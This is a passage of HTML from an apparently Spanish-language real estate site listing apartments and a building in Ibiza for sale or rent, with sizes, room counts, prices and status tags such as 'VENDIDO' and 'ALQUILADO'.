				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17186 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/2017-08-17-PHOTO-00000018-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso En Can misses de 137m2 con salon comedor, 3 habitaciones , 2 baños, terraza, urbanización con piscina comunitaria, zonas ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">137 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17186-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17186-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17186-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					525.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17177-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17177 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG-20170815-WA0044-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en venta de 45m2 en San Antonio. Con una habitación y un WC, está totalmente reformado. Segunda planta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">45 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17177-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17177-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17177-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					157.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17176-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17176 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_20170703_210747-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso en alquiler en zona de Playa. Cuenta con una habitación, un WC, un sofa cama, salón comedor y piscina ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17176-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17176-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17176-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					600 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17175-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17175 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_0170-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso ubicado en Cala de Bou. Con una habitación, un WC, sofá cama y piscina comunitaria, se encuentra a ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17175-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17175-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17175-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.000 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17174-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17174 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="539" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/03-539x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso con vistas a mar y montaña. Con una terraza diáfana de 360º, tiene vistas al mar desde todas ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">140 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17174-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17174-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17174-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					420.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17173-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17173 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_0124-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Apartamento a estrenar en primera línea de playa con vistas al mar y a la montaña, en urbanización de lujo, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">91 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17173-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17173-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17173-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 € al mes (de octubre a mayo
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17133-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17133 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_4916-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso piso con terraza y ático en el centro de Ibiza ciudad. Con 156 m2 construidos teniendo en cuenta las ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">156 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17133-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17133-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17133-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					575.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17161 &#8211; Piso en Marina Botafoch</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/20150711_104857-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada en Marina Botafoch. Vivienda en Marina Botafoch. Con 83m2 con terraza, cuenta con 2 habitaciones dobles ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">83 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					384.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17167-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17167 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/FullSizeRender-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso ubicado a escasos metros de Santa Eulalia en el que encontramos un dormitorio doble, un baño con ducha ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">45 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17167-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17167-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17167-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					200.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17171-edificio-a-reformar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17171 Edificio a reformar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/fachada-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Edificio de tres plantas a reformar. Ubicado a escasos 80 metros del puerto, cuenta con dos balcones y una terraza ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">186 m²</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17171-edificio-a-reformar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17171-edificio-a-reformar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17171-edificio-a-reformar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					690.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17166-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17166 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG-20170705-WA0023-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">REBAJADO</div>			<div class="property-tag tag-right">
				REBAJADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Quinta planta con ascensor, 3 habitaciones (dormitorio principal con balcón), cuarto de baño, cocina, lavadero, terraza-balcón y amplio salón comedor. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">107 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">REBAJADO</span>			<!--
